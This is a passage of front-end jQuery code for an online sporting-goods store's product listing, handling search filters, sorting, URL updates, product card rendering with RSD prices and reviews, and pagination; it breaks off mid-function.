                            refreshedFilters['manufacturer'] = data.request?.browse_filter_value;
                        }else{
                            refreshedFilters['group_id'] = data.request?.browse_filter_value;
                        }

                        return { refreshedFilters, refreshedSorter };
                    }
                    const { refreshedFilters, refreshedSorter } = initializeFiltersFromUrl(constructorData);
                    selectedFilters = refreshedFilters;
                    selectedSorter = refreshedSorter;

                    // Function to update the current sort order and field
                    function updateSortState(sortBy, sortOrder) {
                        $('#sorter').val(JSON.stringify({ sort_by: sortBy, sort_order: sortOrder }));
                        $(".nst-sorter-action.sort-asc").toggle(sortOrder === 'ascending');
                        $(".nst-sorter-action.sort-desc").toggle(sortOrder === 'descending');
                    }

                    const sortByMapping = {
                        price: 'Cena',
                        name: 'Naziv',
                        relevance: 'Relevantnost',
                        position: 'Pozicija'
                    };

                    function populateSortDropdown(sortOptions) {
                        const dropdown = $("#sorter");
                        dropdown.empty();

                        sortOptions.forEach((item) => {
                            const mappedDisplayName = sortByMapping[item.sort_by] || item.display_name;

                            const option = $("<option>")
                                .val(JSON.stringify({ sort_by: item.sort_by, sort_order: item.sort_order }))
                                .text(mappedDisplayName)
                                .addClass(`sorter-${item.sort_by} ${item.sort_order}`);

                            if (item.sort_order === "descending" && item.sort_by !== "relevance") {
                                option.hide();
                            }

                            if (item.status === "selected") {
                                option.attr("selected", true);
                            }

                            dropdown.append(option);
                        });
                    }

                    function updateUrl(page, filters, filtersForUrl, sorter, clickedUrl, effectiveCat) {
                        if (!filters || Object.keys(filters).length === 0) {
                            filters = {};
                        }
                        let urlParams;
                        let pathname = window.location.pathname;

                        if (clickedUrl instanceof URL) {
                            urlParams = clickedUrl.searchParams;
                            pathname = clickedUrl.pathname;
                        } else if (clickedUrl instanceof URLSearchParams) {
                            urlParams = clickedUrl;
                        } else {
                            urlParams = new URLSearchParams(window.location.search);
                        }

                        if (query) urlParams.set('q', query);
                        if (currentPage > 1) {
                            urlParams.set('p', page);
                        } else {
                            urlParams.delete('p');
                        }

                        if (totalPages > 1) {
                            $('.nistruct-toolbar.nistruct-products').show();
                        } else {
                            $('.nistruct-toolbar.nistruct-products').hide();
                        }

                        const filterMap = {
                            color: 'boja',
                        };

                        const allowedFilters = ['q', 'p', 'product_list_order', 'product_list_dir'];
                        const usedFilterKeys = Object.keys(filtersForUrl).map(key =>
                            key === 'sort_range_price' ? 'price' : (filterMap[key] || key)
                        );

                        if (isBrandPage && filtersForUrl.group_id && filtersForUrl.group_id !== '') {
                            usedFilterKeys.push('cat');
                        }
                        if (isBrandPage && filtersForUrl.group_id?.[0] === '2') {
                            const index = usedFilterKeys.indexOf('cat');
                            if (index > -1) {
                                usedFilterKeys.splice(index, 1);
                            }
                        }

                        if (isFiltersUpdated) {
                            const keysToDelete = [];
                            urlParams.forEach((value, key) => {
                                if (
                                    key.startsWith('utm') ||
                                    key.startsWith('gad') ||
                                    key.startsWith('fb') ||
                                    ['gbraid', 'gclid'].includes(key)
                                ) {
                                    keysToDelete.push(key);
                                }
                            });
                            keysToDelete.forEach(key => urlParams.delete(key));
                        }

                        urlParams.forEach((value, key) => {
                            if (
                                !allowedFilters.includes(key) &&
                                !usedFilterKeys.includes(key) &&
                                !(
                                    key.startsWith('utm') ||
                                    key.startsWith('gad') ||
                                    key.startsWith('fb') ||
                                    ['gbraid', 'gclid'].includes(key)
                                )
                            ) {
                                urlParams.delete(key);
                            }
                        });

                        urlParams.delete('sort_range_price');
                        urlParams.delete('price');
                        urlParams.delete('cat');

                        Object.entries(filtersForUrl).forEach(([key, ids]) => {
                            if (key === 'group_id') return;
                            const filterName = key === 'sort_range_price' ? 'price' : (filterMap[key] || key);
                            if (Array.isArray(ids) && ids.length > 0) {
                                urlParams.set(filterName, ids.join('%'));
                            }
                        });
                        if (isBrandPage && filtersForUrl.group_id && filtersForUrl.group_id !== '' && filtersForUrl.group_id !== '2') {
                            urlParams.set('cat', filtersForUrl.group_id);
                        }

                        if (sorter) {
                            if (sorter.sort_by !== DEFAULT_SORT_BY && sorter.sort_by !== undefined) {
                                urlParams.set('product_list_order', sorter.sort_by);
                            } else {
                                urlParams.delete('product_list_order');
                            }
                            const SORT_ORDER_MAP = {
                                ascending: 'asc',
                                descending: 'desc',
                                asc: 'asc',
                                desc: 'desc'
                            };

                            if (sorter.sort_order !== DEFAULT_SORT_ORDER && sorter.sort_order !== undefined) {
                                const sortOrder = SORT_ORDER_MAP[sorter.sort_order.toLowerCase()];
                                if (sortOrder) {
                                    urlParams.set('product_list_dir', sortOrder);
                                }
                            } else {
                                urlParams.delete('product_list_dir');
                            }
                        }

                        // Sort URL parameters alphabetically
                        const sortedEntries = Array.from(urlParams.entries()).sort(([keyA], [keyB]) => keyA.localeCompare(keyB));
                        const sortedParams = new URLSearchParams(sortedEntries);
                        const queryString = sortedParams.toString();
                        if (!isBrandPage) {
                            const catalogCategoryUrl = queryString ? `${pathname}?${queryString}` : pathname;

                            const curr = new URL(window.location.href, window.location.origin);
                            const next = new URL(catalogCategoryUrl, window.location.origin);

                            if (curr.href !== next.href){
                                window.history.pushState(
                                    { page, selectedFilters, filtersForUrl, sorter, effectiveCat, clickedUrl: catalogCategoryUrl },
                                    '',
                                    catalogCategoryUrl
                                );
                            }

                        } else {
                            urlParams.delete('manufacturer');
                            const brandSortedEntries = Array.from(urlParams.entries()).sort(([keyA], [keyB]) => keyA.localeCompare(keyB));
                            const sortedBrandParams = new URLSearchParams(brandSortedEntries);
                            const brandQueryString = sortedBrandParams.toString();
                            const brandUrl = brandQueryString ? `${window.location.pathname}?${brandQueryString}` : window.location.pathname;

                            const curr = new URL(window.location.href, window.location.origin);
                            const next = new URL(brandUrl, window.location.origin);

                            if (curr.href !== next.href){
                                window.history.pushState(
                                    { page, selectedFilters, filtersForUrl, sorter, effectiveCat, clickedUrl: brandUrl },
                                    '',
                                    brandUrl
                                );
                            }

                        }
                    }


                    function initializeFiltersWhenReady() {
                        if ($('.filter-checkbox').length > 0) {
                            $('.filter-checkbox').each(function() {
                                const filterName = $(this).data('filter-name');
                                const value = $(this).val();
                                if (selectedFilters[filterName] && selectedFilters[filterName].includes(value)) {
                                    $(this).prop('checked', true);
                                }
                            });

                            const filterDisplayContainer = $(".amshopby-filter-current .amshopby-items");
                            filterDisplayContainer.empty();
                            Object.keys(selectedFilters).forEach((filterName) => {
                                if (filterName === 'group_id') return;
                                if (isBrandPage && filterName === 'manufacturer') return;
                                if (filterName === 'sort_range_price') {
                                    const value = selectedFilters[filterName][0];
                                    if (value) {
                                        const [minPrice, maxPrice] = value.split('-');
                                        const minPriceDecimal = Number(minPrice).toFixed(2);
                                        const maxPriceDecimal = Number(maxPrice).toFixed(2);
                                        const formattedMin = `${minPriceDecimal.trim()} RSD`;
                                        const formattedMax = `${maxPriceDecimal.trim()} RSD`;
                                        const filterDisplayName = "Cena";

                                        const filterItem = `
                                            <li class="item amshopby-item">
                                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                                <div class="amshopby-filter-value">${formattedMin} - ${formattedMax}</div>
                                            </li>
                                        `;
                                        filterDisplayContainer.append(filterItem);
                                    }
                                    return;
                                }

                                if (Array.isArray(selectedFilters[filterName])) {
                                    selectedFilters[filterName].forEach((value) => {
                                        const filterCheckbox = $(`.filter-checkbox[data-filter-name="${filterName}"][value="${value}"]`);
                                        const filterDisplayName = filterCheckbox.data('filter-display-name') || filterName;

                                        const filterItem = `
                                            <li class="item amshopby-item">
                                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                                <div class="amshopby-filter-value">${value}</div>
                                            </li>
                                        `;
                                        filterDisplayContainer.append(filterItem);
                                    });
                                }
                            });

                            $(".amshopby-filter-current").toggle(
                                Object.keys(selectedFilters).some(key => selectedFilters[key].length > 0)
                            );

                            $(".amshopby-items .amshopby-item").each(function () {
                                const filterName = $(this).find(".amshopby-remove").data("filter-name");
                                const filterValue = $(this).find(".amshopby-remove").data("filter-value");

                                if (!selectedFilters[filterName]) {
                                    selectedFilters[filterName] = [];
                                }
                                if (!selectedFilters[filterName].includes(filterValue)) {
                                    selectedFilters[filterName].push(filterValue);
                                }
                            });

                        } else {
                            if (selectedFilters['group_id'] === undefined) {
                                selectedFilters['group_id'] = queryOrCategory;
                            }
                            updateSortState(selectedSorter.sort_by, selectedSorter.sort_order);
                            setTimeout(initializeFiltersWhenReady, 100);
                        }
                        let sizesFromUrl = getUrlParameter('size');

                        if (sizesFromUrl) {
                            let sizeIds = sizesFromUrl.split('%').map(id => decodeURIComponent(id));

                            sizeIds.forEach(id => {
                                $(`li[data-option-id="${id}"]`).addClass('cnstrc-active');
                            });
                        }
                    }

                    function getUrlParameter(name) {
                        let regex = new RegExp('[?&]' + name + '=([^&#]*)');
                        let results = regex.exec(window.location.href);
                        return results ? decodeURIComponent(results[1].replace(/\+/g, ' ')) : '';
                    }

                    function updateCategoryVisibility(groupId) {
                        const selectedCategory = $('.category-item[data-category-id="' + groupId + '"]');
                        if (selectedCategory.length === 0) {
                            return;
                        }
                        const selectedLevel = selectedCategory.data('level');

                        $('.sidebar .category-item').removeClass('active-category');

                        for (let i = selectedLevel; i >= 1; i--) {
                            $('.sidebar .category-item[data-level="' + i + '"]').each(function () {
                                selectedCategory.addClass('active-category');
                                $(this).show();
                            });
                        }
                    }

                    $(document).on('click', function (event) {
                        if (event.target.classList.contains('page') || $(event.target).parent().hasClass('page')) {
                            event.preventDefault();

                            const newPage = event.target.dataset.page || $(event.target).parent().attr('data-page');

                            if (newPage && newPage !== currentPage) {
                                currentPage = newPage;

                                const urlParams = new URLSearchParams(window.location.search);
                                let sortOrder = urlParams.get("product_list_dir");

                                if (sortOrder) {
                                    sortOrder = sortOrder === "asc" ? "ascending" : "descending";
                                }

                                if (!sortOrder) {
                                    const stored = localStorage.getItem("sort-order");
                                    if (stored) {
                                        sortOrder = stored;
                                    }
                                }

                                if (!sortOrder) {
                                    sortOrder = selectedSorter?.sort_order || sorter.sort_order;
                                }

                                selectedSorter.sort_order = sortOrder;

                                $('#sorter option').each(function () {
                                    const val = JSON.parse($(this).val());
                                    if (val.sort_order === sortOrder) {
                                        $(this).prop('selected', true);
                                    }
                                });

                                $('.sort-asc').toggle(sortOrder === 'ascending');
                                $('.sort-desc').toggle(sortOrder === 'descending');

                                if(window.getClickedCategoryId){
                                    reloadConstructorData(currentPage, selectedFilters, selectedSorter, window.getClickedCategoryId);
                                    handleObserver(window.getClickedCategoryId);
                                }else{
                                    reloadConstructorData(currentPage, selectedFilters, selectedSorter);
                                }
                                window.scrollTo({ top: 0, behavior: 'smooth' });
                            }
                        }
                    });

                    $(document).on('click', function (event) {
                        if($(event.target).parent().hasClass('next') || $(event.target).parent().parent().hasClass('next')){
                            window.focusElementNext = true;
                        }else if($(event.target).parent().hasClass('previous') || $(event.target).parent().parent().hasClass('previous')){
                            window.focusElementPrevious = true;
                        }else{
                            window.focusElementNext = false;
                            window.focusElementPrevious = false;
                            $('#pagination-list-constructor li.item.next a').removeClass('focus-btn-next');
                            $('#pagination-list-constructor li.item.previous a').removeClass('focus-btn-prev');
                        }
                    });

                    function updateCatalogCategoryVisibility(selectedFilters, categoryId) {
                        $('.sidebar .category-item').each(function() {
                            const categoryItem = $(this);
                            const currentCatId = categoryItem.data('category-id');

                            categoryItem.removeClass('active-category');
                            if (String(currentCatId) === String(categoryId)) {
                                categoryItem.addClass('active-category');

                                categoryItem
                                    .parents('.sidebar .category-item')
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                            }
                        });
                    }
                    function handleObserver(catId){
                        const observer = new MutationObserver(() => {
                            if ($('.category-item').length > 0) {
                                updateCatalogCategoryVisibility(selectedFilters, catId);
                                observer.disconnect();
                            }
                        });
                        observer.observe(document.body, { childList: true, subtree: true });
                    }

                    // Event listeners for the sort buttons
                    $('.nst-sorter-action.sort-asc').on('click', function (e) {
                        e.preventDefault();
                        // Get the currently selected sorting field from the dropdown
                        const selectedSorter = JSON.parse($sorterDropdown.val());
                        currentSortBy = selectedSorter ? selectedSorter.sort_by : 'relevance'; // Update global variable
                        currentSortOrder = 'descending'; // Update global variable
                        localStorage.setItem('sort-order', currentSortOrder);
                        updateSortState(currentSortBy, currentSortOrder); // Update the sort state globally
                        reloadConstructorData(currentPage, selectedFilters, {sort_by: currentSortBy, sort_order: currentSortOrder}, selectedFilters['group_id'])
                        handleObserver(selectedFilters['group_id']);
                        //$('.category-item')
                    });
                    $('.nst-sorter-action.sort-desc').on('click', function (e) {
                        e.preventDefault();

                        // Get the currently selected sorting field from the dropdown
                        const selectedSorter = JSON.parse($sorterDropdown.val());
                        currentSortBy = selectedSorter ? selectedSorter.sort_by : 'relevance'; // Update global variable
                        currentSortOrder = 'ascending'; // Update global variable
                        localStorage.setItem('sort-order', currentSortOrder);
                        updateSortState(currentSortBy, currentSortOrder); // Update the sort state globally
                        reloadConstructorData(currentPage, selectedFilters, {sort_by: currentSortBy, sort_order: currentSortOrder}, selectedFilters['group_id'])
                        handleObserver(selectedFilters['group_id']);
                    });

                    function fetchAndRender(currentPage = 1, filters, sorter, filtersForUrl, clickedCategoryId, clickedUrl) {
                        const hasFilters = Object.keys(selectedFilters).some(key => key !== 'q' && key !== 'p' && selectedFilters[key].length > 0);

                        if (isRequestInProgress) return;
                        isRequestInProgress = true;

                        const filtersToUse = hasFilters ? selectedFilters : filters;

                        try {
                            const data = constructorData || {};
                            const response = data.response || {};
                            const request = data.request || {};

                            const results = response.results || [];
                            const totalResults = response.total_num_results || 0;
                            const sortFromConstructor = response.sort_options || [];
                            const facets = response.facets || [];
                            const groups = response.groups || [];
                            selectedFilters = request.filters || {};
                            const filtersForUrlFromFacets = {};
                            const filtersForLabelsFromFacets = {};
                            const effectiveCategory = String(clickedCategoryId || data.request?.browse_filter_value || '').trim();
                            brandName = isBrandPage ? String(data.request?.browse_filter_value || '').trim() : '';
                            if (!effectiveCategory) {
                                isRequestInProgress = false;
                                return;
                            }
                            Object.keys(selectedFilters).forEach(key => {
                                if (!Array.isArray(selectedFilters[key])) {
                                    selectedFilters[key] = [selectedFilters[key]];
                                }
                            });
                            Object.entries(selectedFilters).forEach(([filterName, selectedValues]) => {
                                const facet = facets.find(f => f.name === filterName);
                                if (facet) {
                                    if (Array.isArray(facet.options)) {
                                        const selectedIds = [];
                                        const selectedLabels = [];
                                        selectedValues.forEach(value => {
                                            const option = facet.options.find(opt => opt.value === value);
                                            if (option?.data?.id) {
                                                selectedIds.push(option.data.id);
                                                selectedLabels.push(option.value);
                                            }
                                        });
                                        if (selectedIds.length > 0) {
                                            filtersForUrlFromFacets[filterName] = selectedIds;
                                        }
                                        if (selectedLabels.length > 0) {
                                            filtersForLabelsFromFacets[filterName] = selectedLabels;
                                        }
                                    } else if (facet.type === 'range') {
                                        filtersForUrlFromFacets[filterName] = selectedValues;
                                        filtersForLabelsFromFacets[filterName] = selectedValues;
                                    }
                                }
                            });

                            if (isBrandPage) {
                                ['group_id', 'manufacturer'].forEach(key => {
                                    if (selectedFilters[key]) {
                                        filtersForUrlFromFacets[key] = selectedFilters[key];
                                        filtersForLabelsFromFacets[key] = selectedFilters[key];
                                    }
                                });
                            }

                            Object.keys(filtersToUse).forEach((key) => {
                                if (key !== 'group_id') {
                                    const facetNames = facets.map((facet) => facet.name);
                                    if (key === 'sort_range_price') {
                                        const values = filtersToUse[key];
                                        if (
                                            values.length > 0 &&
                                            $(`.amshopby-remove[data-filter-name="sort_range_price"]`).length === 0
                                        ) {
                                            const displayName = facets.find(f => f.name === 'sort_range_price')?.display_name || 'Cena';
                                            const filterDisplayContainer = $('.amshopby-items.items');

                                            const filterItem = `
                                                <li class="item amshopby-item">
                                                    <a class="amshopby-remove" data-filter-name="sort_range_price" data-filter-value="${values.join('-')}"></a>
                                                    <span class="amshopby-filter-name">${displayName}</span>
                                                    <div class="amshopby-filter-value">${values.join(' - ')}</div>
                                                </li>
                                            `;
                                            filterDisplayContainer.append(filterItem);
                                        }
                                        return;
                                    }

                                    if (!facetNames.includes(key)) {
                                        delete filtersToUse[key];

                                        $(`.amshopby-item .amshopby-remove[data-filter-name="${key}"]`).each(function () {
                                            $(this).closest('li.item.amshopby-item').remove();
                                        });
                                    } else if (Array.isArray(filtersToUse[key])) {
                                        filtersToUse[key] = filtersToUse[key].filter((value) =>
                                            facets.some(
                                                (facet) =>
                                                    facet.name === key &&
                                                    Array.isArray(facet.options) &&
                                                    facet.options.some((option) => option.value === value)
                                            )
                                        );

                                        const excludedValues = $(`.amshopby-item .amshopby-remove[data-filter-name="${key}"]`)
                                            .filter(function () {
                                                const filterValue = $(this).data('filter-value').toString();
                                                return !filtersToUse[key].includes(filterValue);
                                            });

                                        excludedValues.each(function () {
                                            const filterName = $(this).data('filter-name');
                                            const filterValue = $(this).data('filter-value').toString();

                                            $(this).closest('li.item.amshopby-item').remove();
                                            $(`.filter-checkbox[data-filter-name="${filterName}"][value="${filterValue}"]`).prop('checked', false);

                                            if (selectedFilters[filterName]) {
                                                const index = selectedFilters[filterName].indexOf(filterValue);
                                                if (index > -1) {
                                                    selectedFilters[filterName].splice(index, 1);
                                                }
                                                if (selectedFilters[filterName].length === 0) {
                                                    delete selectedFilters[filterName];
                                                }
                                            }
                                        });
                                    }
                                }
                            });
                            if (effectiveCategory) {
                                const observer = new MutationObserver(() => {
                                    if ($('.category-item').length > 0) {
                                        updateCategoryVisibility(effectiveCategory);
                                        observer.disconnect();
                                    }
                                });
                                observer.observe(document.body, { childList: true, subtree: true });
                            }

                            const triggerData = {
                                facets,
                                groups,
                                currentSortOrder: sorter.sort_order,
                                currentSortBy: sorter.sort_by,
                                effectiveCategory,
                                filtersForLabelsFromFacets
                            };

                            window.constructorTriggerData = triggerData;

                            $(document).trigger('dataFetched', triggerData);


                            if(totalResults <= resultsPerPage){
                                currentPage = 0;
                            }
                            filtersForUrl = filtersForUrlFromFacets;

                            displayResults(results);
                            updateToolbar(totalResults, currentPage);
                            updatePagination(totalResults, +currentPage);
                            updateUrl(currentPage, filtersToUse, filtersForUrl, sorter, clickedUrl, effectiveCategory);

                            if (sortFromConstructor) {
                                populateSortDropdown(sortFromConstructor);
                            }

                            const cnstrFilterValue = selectedFilters['group_id'] ?? queryOrCategory;
                            const constructorList = document.getElementById('constructor-product-list');

                            if (constructorList) {
                                constructorList.setAttribute('data-cnstrc-num-results', totalResults);

                                if (isBrandPage) {
                                    constructorList.setAttribute('data-cnstrc-filter-name', `${request?.browse_filter_name}`);
                                    constructorList.setAttribute('data-cnstrc-filter-value', `${request?.browse_filter_value}`);
                                } else {
                                    constructorList.setAttribute('data-cnstrc-filter-name', 'group_id');
                                    constructorList.setAttribute('data-cnstrc-filter-value', cnstrFilterValue);
                                }
                            }

                            if(window.focusElementNext){
                                $('#pagination-list-constructor li.item.next a').addClass('focus-btn-next');
                            }else{
                                $('#pagination-list-constructor li.item.next a').removeClass('focus-btn-next');
                            }
                            window.focusElementNext = null;
                            if(window.focusElementPrevious){
                                $('#pagination-list-constructor li.item.previous a').addClass('focus-btn-prev');
                            }else{
                                $('#pagination-list-constructor li.item.previous a').removeClass('focus-btn-prev');
                            }
                            window.focusElementPrevious = null;

                        } catch (error) {
                            console.error("Greška prilikom učitavanja podataka: ", error);
                        } finally {
                            isRequestInProgress = false;
                        }
                    }


                    function displayProductLabels(productLabels) {
                        if (!Array.isArray(productLabels) || productLabels.length === 0) return '';

                        return productLabels.map(productLabel => {
                            const {
                                image,
                                position,
                                tooltip_url,
                                image_alt,
                                mobile_image,
                                mobile_image_alt,
                                tooltip_info
                            } = productLabel;

                            const tooltipHTML = `
                              <div class="tooltip-wrapper">
                                <span class="tooltip-info">${tooltip_info || ''}</span>
                              </div>
                            `;

                            // Desktop label
                            const desktopLabel = tooltip_url
                                ? `
                                <div class="custom-product-label product-label-${position} has-tooltip" data-mage-init='{"productLabel":{}}'>
                                  <a href="${tooltip_url}" target="_blank" class="product-label-link">
                                    <img src="${image}" alt="${image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </a>
                                </div>`
                                : `
                                <div class="custom-product-label product-label-${position}" data-mage-init='{"productLabel":{}}'>
                                  <div class="product-label-link">
                                    <img src="${image}" alt="${image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </div>
                                </div>`;

                            const mobileLabel = tooltip_url
                                ? `
                                <div class="custom-product-label product-label-${position}-mobile has-tooltip" data-mage-init='{"productLabelMobile":{}}'>
                                  <a href="${tooltip_url}" target="_blank" class="product-label-link">
                                    <img src="${mobile_image || image}" alt="${mobile_image_alt || image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </a>
                                </div>`
                                : `
                                <div class="custom-product-label product-label-${position}-mobile" data-mage-init='{"productLabelMobile":{}}'>
                                  <div class="product-label-link">
                                    <img src="${mobile_image || image}" alt="${mobile_image_alt || image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </div>
                                </div>`;

                            return desktopLabel + mobileLabel;
                        }).join('');
                    }

                    function displayImageRotate(rotateImage) {
                        if(!rotateImage) return;

                        return `
                           <div class="product-360-icon">
                               <img src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/images/icons/360-view-list-v2.png" />
                           </div>
                        `;
                    }

                    // Render results
                    function displayResults(results) {
                        resultsContainer.empty();
                        if (results.length) {

                            results.forEach(result => {
                                const {value: title, data, variations} = result;
                                if (!data || !data.url || !data.image_url) return;
                                const {
                                    image_url,
                                    akcija,
                                    hover_image,
                                    product_info_discount_percent,
                                    url,
                                    price,
                                    price_old,
                                    price_extra,
                                    special_price_extra,
                                    child_items,
                                    id: itemId,
                                    name: itemName,
                                    variation_id: variationId,
                                    sl_campaign_id: campaignId,
                                    sl_campaign_owner: campaignOwner
                                } = data;
                                const productLabels = data.product_labels;
                                const rotateImage = data.gallery_360;

                                const productLabelHTML = productLabels ? displayProductLabels(productLabels) : '';
                                const productRotateImage = rotateImage ? displayImageRotate(rotateImage) : '';

                                let sizeOptions = variations?.length ? variations.map(val => `${val.data.size}&nbsp;&nbsp;`).join('') : '';
                                let availableFacets = '';

                                availableFacets += `
                                    <div class="product-item-options">
                                        <div class="product-item-options--wrapper">
                                            <span class="product-item-options--label">Dostupne veličine: </span>
                                            <div class="swatch-attribute size">
                                                <div class="swatch-attribute-options">
                                                    ${sizeOptions}
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                `;

                                const truncatedTitle = title.substring(0, 50);
                                const formatPrice = (amount) => {
                                    return new Intl.NumberFormat('sr-RS', {
                                        style: 'currency',
                                        currency: 'RSD',
                                        minimumFractionDigits: 2
                                    })
                                        .format(amount)
                                        .replace('RSD', '')
                                        .trim() + ' RSD';
                                };

                                let allPrices = (Array.isArray(child_items) && child_items.length) ?
                                    child_items.map(item => item.special_price_extra || item.price_extra || item.price).filter(Boolean) :
                                    [special_price_extra || price_extra || price].filter(Boolean);

                                const minPrice = allPrices.length ? Math.min(...allPrices) : null;
                                let cnstrItemPrice = minPrice ? formatPrice(minPrice).replace(/,00 RSD| RSD|\./g, "") : "";

                                cnstrItemPrice = cnstrItemPrice.replace(" RSD", "");
                                cnstrItemPrice = cnstrItemPrice.replace(".", "");
                                cnstrItemPrice = cnstrItemPrice.replace(",", ".");

                                const priceOld = parseFloat(price_old);
                                const priceExtra = parseFloat(price_extra);
                                const specialPriceExtra = parseFloat(special_price_extra);

                                const discountPercentFirst = priceOld && priceExtra ? Math.round(((priceOld - priceExtra) / priceOld) * 100) : null;
                                const discountPercentSecond = priceExtra && specialPriceExtra ? Math.round(((priceExtra - specialPriceExtra) / priceExtra) * 100) : null;

                                let priceHTML = '',
                                    discountPrecentCoupone = '';
                                if (special_price_extra) {
                                    priceHTML = `<div class="price-wrapp">
                                    ${price_old ? `<span class="old-price">${formatPrice(price_old)}</span>` : ''}
                                    ${price_extra ? `<span class="price">${formatPrice(price_extra)}</span>` : ''}
                                    <span class="special-price">${formatPrice(special_price_extra)}</span>
                                </div>`;
                                } else if (price_extra) {
                                    priceHTML = `<div class="price-wrapp">
                                    ${price_old ? `<span class="price">${formatPrice(price_old)}</span>` : ''}
                                    <span class="special-price">${formatPrice(price_extra)}</span>
                                </div>`;
                                } else if (price) {
                                    priceHTML = `<div class="price-wrapp">
                                    <span class="regular-price">${formatPrice(price)}</span>
                                </div>`;
                                }

                                let reviewPercentage = result.data?.render_review_stars || 0;
                                let reviewCount = result.data?.render_review_count || 0;

                                // Construct the review section dynamically
                                let reviewHTML = '';
                                if (reviewPercentage && reviewPercentage !== '0') {
                                    let rating = ((reviewPercentage / 100) * 5).toFixed(1);
                                    reviewHTML += `
                                        <div class="zsdev-review">
                                            <div class="rating-summary">
                                                <div class="rating-result" id="rating-result-${itemId}" title="${reviewPercentage}%">
                                                    <span style="width: ${reviewPercentage}%;">
                                                        <span>${reviewPercentage}%</span>
                                                    </span>
                                                </div>`;
                                    if (reviewCount && reviewCount > 0) {
                                        reviewHTML += `
                                                        <span id="sp-prod-review-count-${itemId}">${rating ? rating : ''} (${reviewCount})</span>`;
                                    }
                                    reviewHTML += `
                                            </div>
                                        </div>`; // Close zsdev-review and rating-summary
                                }

                                discountPrecentCoupone += `
                                    <div id="product-info-discount-percent-label" class="discount-percent-label">
                                        <span class="discount-percent">-${product_info_discount_percent}%</span>
                                        <span class="discount-text"> uz kod</span>
                                    </div>
                                `

                                const listItem = `
                                    <li id="nistruct-constr-li-item" class="item product product-item" data-cnstrc-item-id="${itemId}" data-cnstrc-item-name="${title}" ${variationId ? `data-cnstrc-item-variation-id="${variationId}"` : ''} ${formatPrice(price) ? `data-cnstrc-item-price="${cnstrItemPrice}"` : ''} ${campaignId ? `data-cnstrc-sl-campaign-id="${campaignId}"` : ''} ${campaignOwner ? `data-cnstrc-sl-campaign-owner="${campaignOwner}"` : ''}>
                                            <div class="product-item-info">
                                                <div class="image-wrapper">
                                                    <div class="action-box-wrapper">
                                                        ${discountPercentFirst ? `
                                                          <div class="product-info-actions-top">
                                                            <div class="action-box action-box-1">-${discountPercentFirst}%</div>
                                                          </div>
                                                        ` : ''}
                                                        ${discountPercentSecond ? `
                                                          <div class="product-info-actions-top">
                                                            <div class="action-box action-box-2">-${discountPercentSecond}%</div>
                                                          </div>
                                                        ` : ''}
                                                    </div>
                                                    <a href="${url}" class="product-item-photo">
                                                        <img class="product-main-image" src="${image_url}" alt="${truncatedTitle}">
                                                        ${hover_image ? `<img src="${hover_image}" class="product-hover-image" alt="${truncatedTitle}">` : ''}
                                                    </a>
                                                    ${productLabelHTML ? productLabelHTML : ''}
                                                    ${productRotateImage ? productRotateImage : ''}
                                                    <div class="product-sale-bottom">
                                                        <div class="product-item-sale-bottom">
                                                            ${akcija ? akcija : ''}
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="product details">
                                                    ${reviewHTML}
                                                    <strong class="product-item-name"><a href="${url}">${truncatedTitle}</a></strong>
                                                    ${priceHTML}
                                                    ${product_info_discount_percent ? discountPrecentCoupone : ''}
                                                    ${variations ? availableFacets : ''}
                                                    <button class="add-to-cart" data-cnstrc-btn="add_to_cart" style="display: none">Add to Cart</button>
                                                </div>
                                            </div>
                                        </li>`;
                                resultsContainer.append(listItem);
                            });
                        } else {
                            resultsContainer.empty()
                            $('.results-container.nistruct-products').empty();
                            const noResults = `
                                    <div id="amasty-shopby-product-list">    <div class="message info empty">
                                            <div>Ne možemo da pronađemo artikle po odabranim parametrima.</div>
                                        </div>
                                    <div class="amshopby-filters-bottom-cms"></div>
                                    </div>
                                `;
                            resultsContainer.append(noResults);
                        }
                    }

                    // Update toolbar
                    function updateToolbar(totalResults = 0, page) {
                        $('.nistruct-amount .nistruct-number').text(totalResults);
                        if(!page){
                            $('.nistruct-amount .nistruct-number-min').text(totalResults);
                            $('.nistruct-amount .nistruct-number-max').text('');
                        }else{
                            $('.nistruct-amount .nistruct-number-min').text((page - 1) * resultsPerPage + 1);
                            $('.nistruct-amount .nistruct-number-max').text(Math.min(totalResults, page * resultsPerPage));
                        }
                    }

                    function updatePagination(total, currentPage) {
                        if (total <= resultsPerPage) {
                            paginationList.empty();
                            return;
                        }
                        totalPages = Math.ceil(total / resultsPerPage);
                        paginationList.empty();
                        const maxVisiblePages = 3;
                        const showDots = totalPages > maxVisiblePages + 2;

                        if (currentPage > 1) {
                            paginationList.append(`
                                <li class="item previous">
                                    <a href="#" class="page" data-page="${currentPage - 1}"><span>Prethodna</span></a>
                                </li>
                            `);
                        }

                        if (currentPage > maxVisiblePages && showDots) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item">
                                    <a href="#" class="page" data-page="1">1</a>
                                </li>
                                <li id="nistruct-page-item" class="item dots"><span>...</span></li>
                            `);
                        }
                        const startPage = Math.max(1, currentPage - 1);
                        const endPage = Math.min(totalPages, currentPage + 1);

                        for (let i = startPage; i <= endPage; i++) {
                            const listItem = i === currentPage
                                ? `<li id="nistruct-page-item" class="item current"><strong class="page">${i}</strong></li>`
                                : `<li id="nistruct-page-item" class="item"><a href="#" class="page" data-page="${i}">${i}</a></li>`;
                            paginationList.append(listItem);
                        }

                        if (endPage < totalPages - 1) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item dots"><span>...</span></li>
                                <li id="nistruct-page-item" class="item">
                                    <a href="#" class="page" data-page="${totalPages}">${totalPages}</a>
                                </li>
                            `);
                        }

                        if (currentPage < totalPages) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item next">
